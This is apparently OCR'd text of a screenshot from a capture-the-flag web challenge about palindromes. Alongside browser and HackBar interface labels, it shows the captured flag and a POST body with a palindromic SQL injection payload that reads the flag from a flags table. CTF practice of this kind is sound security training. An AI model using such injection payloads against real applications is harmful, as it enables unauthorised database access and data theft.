 oeps.mc.ax
1
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE misc 渗透 答案 书袋
Submit Sentence:
New palindrome:
Submit
Pending submissions:
1hope{ecid_gnivlovni_semordnilap_fo_kniht_ton_dluoc}
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HAS
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
submission=1'||(select flag from flags))--++--))sgalf morf galf
tceles(||'1